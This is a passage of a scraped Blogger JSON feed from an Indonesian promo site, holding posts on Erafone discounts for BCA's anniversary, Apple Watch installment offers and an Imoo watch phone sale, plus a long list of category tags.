Hasanah"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg82U91uwMqWPewKL7WM9IgKeKh2LWCMmBcATJpHXHqLdkM5E8p6NU8CK0OpxfV_2Zqm1K-fLF9zl4wBn3EqYV8uBCxU7mEV9tV2U_oaJjCdz1fjVgIr0hU5tesM1ahPJ3HDK40UwOImJg0BUGQZqFkAQNPaO6aKuPQ8tt3l79uy5sTUk_463vHRnmj=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834.post-1405388288082404829"},"published":{"$t":"2021-02-20T00:48:00.002+07:00"},"updated":{"$t":"2021-02-20T12:15:00.077+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BCA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Erafone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gadget"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HUT BCA 64"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kartu kredit"}],"title":{"type":"text","$t":"ERAFONE Promo HUT BCA 64 – Dapatkan Diskon langsung hingga Rp 3JT*"},"content":{"type":"html","$t":"\u003Cp\u003EERAFONE Promo HUT BCA 64 – Dapatkan Diskon langsung hingga Rp 3JT*\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOgoMTW1zvwOOOCTM9Lw8c3xGXEX63rAXhLIMhsBCs3HTgjsOdaA2lk9r2MYoyIJnHgDk2QcgIW6725-335mNqi11rp6eIVa7hkFPpdgVFa-TTV1Tmpzw9Eb7tfoRv_40ljSclCAzAHfYe\/s1080\/ERAFONE+Promo+HUT+BCA+64+%25E2%2580%2593+Dapatkan+Diskon+langsung+hingga+Rp+3JT.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ERAFONE Promo HUT BCA 64 – Dapatkan Diskon langsung hingga Rp 3JT\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOgoMTW1zvwOOOCTM9Lw8c3xGXEX63rAXhLIMhsBCs3HTgjsOdaA2lk9r2MYoyIJnHgDk2QcgIW6725-335mNqi11rp6eIVa7hkFPpdgVFa-TTV1Tmpzw9Eb7tfoRv_40ljSclCAzAHfYe\/s16000\/ERAFONE+Promo+HUT+BCA+64+%25E2%2580%2593+Dapatkan+Diskon+langsung+hingga+Rp+3JT.jpg\" title=\"ERAFONE Promo HUT BCA 64 – Dapatkan Diskon langsung hingga Rp 3JT\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETraktiran Diskon Dari BCA dengan potongan up to 3JUTA di berbagai macam produk gadget bisa Anda nikmati!\u003C\/p\u003E\u003Cp\u003EPeriode tgl 20-21 Febuari 2021 yash buruan datang ke Erafone terdekat di kota kamu sekarang!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESyarat dan ketentuan berlaku.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/1405388288082404829"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/1405388288082404829"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/2021\/02\/erafone-promo-hut-bca-64-dapatkan.html","title":"ERAFONE Promo HUT BCA 64 – Dapatkan Diskon langsung hingga Rp 3JT*"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOgoMTW1zvwOOOCTM9Lw8c3xGXEX63rAXhLIMhsBCs3HTgjsOdaA2lk9r2MYoyIJnHgDk2QcgIW6725-335mNqi11rp6eIVa7hkFPpdgVFa-TTV1Tmpzw9Eb7tfoRv_40ljSclCAzAHfYe\/s72-c\/ERAFONE+Promo+HUT+BCA+64+%25E2%2580%2593+Dapatkan+Diskon+langsung+hingga+Rp+3JT.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834.post-6953831544214811115"},"published":{"$t":"2021-01-12T00:58:00.001+07:00"},"updated":{"$t":"2021-01-12T10:56:25.470+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Erafone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gadget"}],"title":{"type":"text","$t":"Apple Watch Series 6 dan Apple Watch SE! sekarang tersedia di Erafone*"},"content":{"type":"html","$t":"\u003Cp\u003EApple Watch Series 6 dan Apple Watch SE! sekarang tersedia di Erafone store! Nikmati promo Cicilan mulai dari Rp 332.292\/bulan*\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRwhAZ3xIN4cX46WN-7DWDUAAvg1O7ePeayNi9m7X3xZF5FwyCYC3QnN2ZUfW0GQcsLWQWOaOMWnv0WUWV5TiB-thIcTVE5sRrqMphuRAII-ZKWYPPiiPTfVbpdhK6D4zLiu_n-YZOf0ti\/s1080\/Apple+Watch+Series+6+dan+Apple+Watch+SE%2521+sekarang+tersedia+Erafone+store%2521+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Apple Watch Series 6 dan Apple Watch SE! sekarang tersedia di Erafone*\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRwhAZ3xIN4cX46WN-7DWDUAAvg1O7ePeayNi9m7X3xZF5FwyCYC3QnN2ZUfW0GQcsLWQWOaOMWnv0WUWV5TiB-thIcTVE5sRrqMphuRAII-ZKWYPPiiPTfVbpdhK6D4zLiu_n-YZOf0ti\/s16000\/Apple+Watch+Series+6+dan+Apple+Watch+SE%2521+sekarang+tersedia+Erafone+store%2521+%25281%2529.jpg\" title=\"Apple Watch Series 6 dan Apple Watch SE! sekarang tersedia di Erafone*\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEIvdpZ4kC_tnXNGJAkMCJp25SIH2fxrQR2VRqcqgyfFFc7mtUMxWZ-vpWrnuoo5dr2avfLj3N_MH4-3Yt7nmrKwFlIsJtZI04qkiAhgRDSDKUV2mMLREOtcDoMgqOqEUl2XxXhTmOLp_x\/s1080\/Apple+Watch+Series+6+dan+Apple+Watch+SE%2521+sekarang+tersedia+Erafone+store%2521+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Apple Watch Series 6 dan Apple Watch SE! sekarang tersedia di Erafone*\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEIvdpZ4kC_tnXNGJAkMCJp25SIH2fxrQR2VRqcqgyfFFc7mtUMxWZ-vpWrnuoo5dr2avfLj3N_MH4-3Yt7nmrKwFlIsJtZI04qkiAhgRDSDKUV2mMLREOtcDoMgqOqEUl2XxXhTmOLp_x\/s16000\/Apple+Watch+Series+6+dan+Apple+Watch+SE%2521+sekarang+tersedia+Erafone+store%2521+%25282%2529.jpg\" title=\"Apple Watch Series 6 dan Apple Watch SE! sekarang tersedia di Erafone*\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYang dinantikan kini telah hadir. Apple Watch Series 6 dan Apple Watch SE kini tersedia hanya di Erafone dan eraspace.com harga mulai dari Rp 333.292\/bulan* untuk Apple Watch Series 6 dan Rp 229.125\/bulan* untuk Apple Watch SE.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENikmati bebas 1 bulan cicilan untuk pilihan cicilan 0% sampai 18 bulan* dengan kartu kredit Bank tertentu. Dapatkan juga penawaran spesial untuk AirPods Pro dengan potongan harga hingga Rp 600.000* setiap pembelajaan Apple Watch Series 6 dan Apple Watch SE.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYzLTJltAcLZwZ1x2oHVDOQzfLgpgzEMsXaN_K3ztF36pNvUZLhIdfEt3owdMSApgpj08GREB53qNbnmKuqppbwvCbzn-1Y8ptM4kg7raetxPcz1ySgTGtNnt-Dr0hplUjO70iZQUYOJRZ\/s1080\/Apple+Watch+Series+6+dan+Apple+Watch+SE%2521+sekarang+tersedia+Erafone+store%2521+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Apple Watch Series 6 dan Apple Watch SE! sekarang tersedia di Erafone*\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYzLTJltAcLZwZ1x2oHVDOQzfLgpgzEMsXaN_K3ztF36pNvUZLhIdfEt3owdMSApgpj08GREB53qNbnmKuqppbwvCbzn-1Y8ptM4kg7raetxPcz1ySgTGtNnt-Dr0hplUjO70iZQUYOJRZ\/s16000\/Apple+Watch+Series+6+dan+Apple+Watch+SE%2521+sekarang+tersedia+Erafone+store%2521+%25283%2529.jpg\" title=\"Apple Watch Series 6 dan Apple Watch SE! sekarang tersedia di Erafone*\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPastikan juga kamu selalu mengikuti protokol kesehatan dan memakai masker dimanapun dan kapanpun ya!\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/6953831544214811115"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/6953831544214811115"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/2021\/01\/apple-watch-series-6-dan-apple-watch-se.html","title":"Apple Watch Series 6 dan Apple Watch SE! sekarang tersedia di Erafone*"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRwhAZ3xIN4cX46WN-7DWDUAAvg1O7ePeayNi9m7X3xZF5FwyCYC3QnN2ZUfW0GQcsLWQWOaOMWnv0WUWV5TiB-thIcTVE5sRrqMphuRAII-ZKWYPPiiPTfVbpdhK6D4zLiu_n-YZOf0ti\/s72-c\/Apple+Watch+Series+6+dan+Apple+Watch+SE%2521+sekarang+tersedia+Erafone+store%2521+%25281%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834.post-4224254517224148148"},"published":{"$t":"2020-08-03T13:15:00.000+07:00"},"updated":{"$t":"2020-08-04T14:48:08.760+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"electronics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Erafone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Promo Merdeka"}],"title":{"type":"text","$t":"Erafone Promo Merdeka - Imoo Watch Phone Diskon Hingga 75%**"},"content":{"type":"html","$t":"Diskon dan Promo Erafone Minggu Ini Edisi Promo Merdeka Imoo Watch Phone Discount Up To 75%. Berlaku sampai 6 September 2020.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaiLrBL4lsrHpcI12YoNXVfgRa1aVJnXAwRuNqay2hg5q5hpW_77xZQ2KnohvoPB5FzvFMyLRWu8giRuA6yHXNln79i76tC77-xnME9tjZOQsW53n67ZJR2sH-RP17JwgG48uyHtpLXPWL\/s1600\/Erafone-Promo-Merdeka-Immo-Watch-Phone-Diskon-Hingga-75%2525-1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Promo Erafone\" border=\"0\" data-original-height=\"800\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaiLrBL4lsrHpcI12YoNXVfgRa1aVJnXAwRuNqay2hg5q5hpW_77xZQ2KnohvoPB5FzvFMyLRWu8giRuA6yHXNln79i76tC77-xnME9tjZOQsW53n67ZJR2sH-RP17JwgG48uyHtpLXPWL\/s1600\/Erafone-Promo-Merdeka-Immo-Watch-Phone-Diskon-Hingga-75%2525-1.jpg\" title=\"Erafone Promo Merdeka - Immo Watch Phone Diskon Hingga 75% Periode 24 Juli - 6 September 2020 1\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EErafone Promo Merdeka - Imoo Watch Phone Diskon Hingga 75% Periode 24 Juli - 6 September 2020\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJOUVnZrMgsXJPpt7Ko-N0Eoiwk0m78WqYPRK1Nq_m2i3Ky-OFakWh8zvS2jW_jQx-hlEj_8TL7kPcIGj0N-7AfJeBF918NhdlZDGLm6_tf14fsW-Uptzx95S_fpCtgsBFAKFSrKfdKZ_N\/s1600\/Erafone-Promo-Merdeka-Immo-Watch-Phone-Diskon-Hingga-75%2525-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Promo Immo Watch Phone\" border=\"0\" data-original-height=\"800\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJOUVnZrMgsXJPpt7Ko-N0Eoiwk0m78WqYPRK1Nq_m2i3Ky-OFakWh8zvS2jW_jQx-hlEj_8TL7kPcIGj0N-7AfJeBF918NhdlZDGLm6_tf14fsW-Uptzx95S_fpCtgsBFAKFSrKfdKZ_N\/s1600\/Erafone-Promo-Merdeka-Immo-Watch-Phone-Diskon-Hingga-75%2525-2.jpg\" title=\"Erafone Promo Merdeka - Immo Watch Phone Diskon Hingga 75% Periode 24 Juli - 6 September 2020 2\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nHarga Promo Erafone Terbaru\u003Cbr \/\u003E\nPromo Merdeka untuk yang tersayang. Dapatkan diskon hingga 75% khusus untuk imoo watch phone harga mulai dari Rp 749.250 di erafone store!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDapatkan penawaran menarik selama promosi berlangsung:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EImoo Watch Phone Y1 dari harga normal Rp 999.000 turun harga menjadi Rp 749.250\u003C\/li\u003E\n\u003Cli\u003E2 PCS Imoo Watch Phone Y1 dari harga normal Rp 1.998.000 turun harga menjadi Rp 1.248.750\u003C\/li\u003E\n\u003C\/ul\u003E\nPeriode promosi 24 Juli - 6 September 2020\u003Cbr \/\u003E\n*Syarat dan ketentuan berlaku\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cspan style=\"color: red;\"\u003E***KLIK Banner Untuk Mengetahui Promo Merdeka HEBOH Lainnya***\u003C\/span\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/www.scanharga.com\/search\/label\/Promo%20Merdeka\"\u003E\u003Cimg alt=\"Promo Merdeka\" border=\"none\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikmDXK9C2RfSajoM_uGjTHd6AZTCnCLz1U6lfl9WNZNXcFykJV8YyUJY5_utd6cbIqFuKfTBJhITvARpxCEAGMwH1BnOYHAPNOlvQMWjq9C-OTadhZflW4yWh6-YZ-d_qsc9UKRN9hQUfG\/s1600\/Promo-Merdeka-Agustus-2020.jpg\" title=\"Diskon Merdeka\" width=\"550\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/4224254517224148148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/4224254517224148148"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/2020\/08\/erafone-promo-merdeka-immo-watch-phone.html","title":"Erafone Promo Merdeka - Imoo Watch Phone Diskon Hingga 75%**"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaiLrBL4lsrHpcI12YoNXVfgRa1aVJnXAwRuNqay2hg5q5hpW_77xZQ2KnohvoPB5FzvFMyLRWu8giRuA6yHXNln79i76tC77-xnME9tjZOQsW53n67ZJR2sH-RP17JwgG48uyHtpLXPWL\/s72-c\/Erafone-Promo-Merdeka-Immo-Watch-Phone-Diskon-Hingga-75%2525-1.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.scanharga.com/feeds/posts/summary?alt=json-in-script&orderby=published&max-results=10&callback=recentPosts
body_size: 16998
content:
// API callback
recentPosts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834"},"updated":{"$t":"2026-01-19T19:25:12.244+07:00"},"category":[{"term":"Food \u0026 Drink"},{"term":"Delivery"},{"term":"Promo GrabFood"},{"term":"kartu kredit"},{"term":"Gofood"},{"term":"KFC"},{"term":"Promo Hari Ini"},{"term":"EWallet"},{"term":"Swalayan"},{"term":"McDonalds"},{"term":"Fashion"},{"term":"Event"},{"term":"Travel"},{"term":"ShopeeFood"},{"term":"Promosi Pilihan"},{"term":"Grand Opening"},{"term":"Richeese Factory"},{"term":"Chatime"},{"term":"Shopeepay"},{"term":"Hokben"},{"term":"BCA"},{"term":"Cinema"},{"term":"PHD"},{"term":"Wingstop"},{"term":"Burger King"},{"term":"Carls Jr"},{"term":"Indomaret"},{"term":"Pizza Hut"},{"term":"jco"},{"term":"Alfamart"},{"term":"Promo Merdeka"},{"term":"BRI"},{"term":"Beauty"},{"term":"Starbucks"},{"term":"Gokana"},{"term":"Gopay"},{"term":"Wendys"},{"term":"Kopi Kenangan"},{"term":"Yoshinoya"},{"term":"CFC"},{"term":"Domino's Pizza"},{"term":"Ramadan"},{"term":"Geprek Bensu"},{"term":"Gildak"},{"term":"Baskin Robbins"},{"term":"Payday Sale"},{"term":"Promo HUT RI"},{"term":"Family Mart"},{"term":"Menu Baru"},{"term":"Street Boba"},{"term":"Promo 17 Agustus"},{"term":"BNI"},{"term":"Bakmi GM"},{"term":"Bank Mega"},{"term":"OVO"},{"term":"Krispy Kreme"},{"term":"Online Store"},{"term":"Alfamidi"},{"term":"Lawson"},{"term":"Promo Valentine"},{"term":"Solaria"},{"term":"Dunkin Donuts"},{"term":"Dominos Pizza"},{"term":"Dcrepes"},{"term":"Ichiban Sushi"},{"term":"Raa Cha Suki"},{"term":"Xiboba"},{"term":"Mandiri"},{"term":"Year End Sale"},{"term":"XXI"},{"term":"Mo Tahu Aja"},{"term":"CGV"},{"term":"Kopi Lain Hati"},{"term":"Weekend"},{"term":"Breadtalk"},{"term":"Shihlin"},{"term":"Promo Ramadan"},{"term":"Excelso Coffee"},{"term":"Dufan"},{"term":"Ayam Keprabon"},{"term":"Bebek BKB"},{"term":"Kopi Janji Jiwa"},{"term":"RotiO"},{"term":"Coffee Bean"},{"term":"Texas Chicken"},{"term":"Kimukatsu"},{"term":"Ta Wan"},{"term":"PizzaHut"},{"term":"Health Care"},{"term":"Marugame Udon"},{"term":"HAUS"},{"term":"Sushi Tei"},{"term":"Es Teler 77"},{"term":"Ancol"},{"term":"Departmen Store"},{"term":"Dapur Cokelat"},{"term":"Waroeng Steak \u0026 Shake"},{"term":"Lottemart"},{"term":"Hoka Hoka Bento"},{"term":"Pepper Lunch"},{"term":"Kopi Yor"},{"term":"Roppan"},{"term":"XIJI"},{"term":"shabu Shaburi"},{"term":"Katalog Promo"},{"term":"Mujigae"},{"term":"Kintan Buffet"},{"term":"Promo Hut BCA"},{"term":"Pancious"},{"term":"Platinum Resto"},{"term":"XXI Cafe"},{"term":"Imperial Kitchen Dimsum"},{"term":"Cinepolis"},{"term":"Teguk"},{"term":"Toys \u0026 Game Center"},{"term":"Hypermart"},{"term":"Lebaran"},{"term":"Abuba Steak"},{"term":"Genki Sushi"},{"term":"Kopi Soe"},{"term":"Point Coffee"},{"term":"Bebek Kaleyo"},{"term":"Co.choc"},{"term":"Burger Bangor"},{"term":"Promo Gajian"},{"term":"Tom Sushi"},{"term":"Pizza Marzano"},{"term":"Promo World Cup 2022"},{"term":"Emado's"},{"term":"Golden Lamian"},{"term":"Metro Deptstore"},{"term":"AW Restoran"},{"term":"Chigo"},{"term":"Dapur Solo"},{"term":"Gyukaku"},{"term":"Holland Bakery"},{"term":"Lulu Hypermarket"},{"term":"The Harvest"},{"term":"Weekday"},{"term":"electronics"},{"term":"Allo Bank"},{"term":"Chopstix"},{"term":"Xing Fu Tang"},{"term":"Circle K"},{"term":"Giant"},{"term":"Sukiya"},{"term":"Promo Pilkada"},{"term":"CIMB NIAGA"},{"term":"Dcost"},{"term":"Ayam Geprek Master"},{"term":"HUT KFC"},{"term":"Munim"},{"term":"Panties Pizza"},{"term":"Promo Imlek"},{"term":"Subway"},{"term":"Kokumi"},{"term":"Mako Cake \u0026 Bakery"},{"term":"Penyetan Cok"},{"term":"Kedai Kopi Kulo"},{"term":"Superindo"},{"term":"Sushi Go"},{"term":"Taman Safari"},{"term":"Tebus Murah"},{"term":"Cincau Station"},{"term":"Point Cafe"},{"term":"Promo Ramadhan"},{"term":"Victoria's Secret"},{"term":"BMK Resto"},{"term":"BTN"},{"term":"Book Store"},{"term":"Lamian Palace"},{"term":"Fat Bubble"},{"term":"Guardian"},{"term":"Traffic Bun"},{"term":"Watson"},{"term":"Jiwa Toast"},{"term":"The Jungle"},{"term":"Let's Go! Chicken"},{"term":"Pilkada"},{"term":"Promo Kartini"},{"term":"Transera Waterpark"},{"term":"Traveloka Eats"},{"term":"WOK Restaurant"},{"term":"Yuba Tea"},{"term":"12.12"},{"term":"Flip Burger"},{"term":"HUT Jakarta"},{"term":"Justus Steak House"},{"term":"Nayam"},{"term":"Promo Es Krim"},{"term":"Sport \u0026 Fitness"},{"term":"Bakmi Naga"},{"term":"Optik Melawai"},{"term":"Sapo Oriental"},{"term":"Sour Sally"},{"term":"HUT BCA 64"},{"term":"Maxx Coffee"},{"term":"Ramenya"},{"term":"Clairmont Cake"},{"term":"Matahari"},{"term":"Pemilu"},{"term":"The Yumz"},{"term":"Bank Saqu"},{"term":"Farmers Market"},{"term":"McDelivery"},{"term":"Mie Gacoan"},{"term":"Ropang"},{"term":"11.11"},{"term":"Breadlife"},{"term":"Fritto Chicken"},{"term":"AEON Store"},{"term":"DANA"},{"term":"Mangkokku"},{"term":"Trans Studio"},{"term":"Bakso Boedjangan"},{"term":"Carrefour"},{"term":"Cold Stone Creamery"},{"term":"Gulu Gulu"},{"term":"Happy Day"},{"term":"Jungleland"},{"term":"Kyochon"},{"term":"LinkAja"},{"term":"Mister Donut"},{"term":"10.10"},{"term":"9.9"},{"term":"Airasia Food"},{"term":"Burgushi"},{"term":"Platinum Cineplex"},{"term":"Pochajjang"},{"term":"Promo Bank"},{"term":"Susu Mbok Darmi"},{"term":"Wakai"},{"term":"Fore Coffee"},{"term":"Kabobs"},{"term":"Promo HUT BTN"},{"term":"Pulsa \u0026 Kuota"},{"term":"Hot News"},{"term":"Inul Vizta"},{"term":"Mokko Factory"},{"term":"Shopee Paylater"},{"term":"Tong Tji"},{"term":"Ayam Gepuk Pak Gembus"},{"term":"Bube"},{"term":"HUT BCA 66"},{"term":"Jakcloth"},{"term":"Rice Bowl"},{"term":"Suteki Sushi"},{"term":"Bakso Kemon"},{"term":"Brand"},{"term":"Harga Promo"},{"term":"Onezo"},{"term":"Onokabe"},{"term":"Promo 88"},{"term":"Rich Coffee"},{"term":"Sate Khas Senayan"},{"term":"Katsunyaka"},{"term":"Ramen 1"},{"term":"Roti O"},{"term":"Shopee"},{"term":"Bakmitopia"},{"term":"Belah Doeren"},{"term":"Furniture"},{"term":"Godiva"},{"term":"Gong Cha"},{"term":"Gyu Jin Teppan"},{"term":"Holdak"},{"term":"Hop Hop"},{"term":"Payless"},{"term":"Quali"},{"term":"Sports Station"},{"term":"Sushi Hiro"},{"term":"The Duck King"},{"term":"Warunk Upnormal"},{"term":"martabakku"},{"term":"HUT Mandiri"},{"term":"Master Cheese Pizza"},{"term":"Mie Merapi"},{"term":"Optik Seis"},{"term":"Pan\u0026Co"},{"term":"Promo 9.9"},{"term":"Seaworld"},{"term":"Sushi 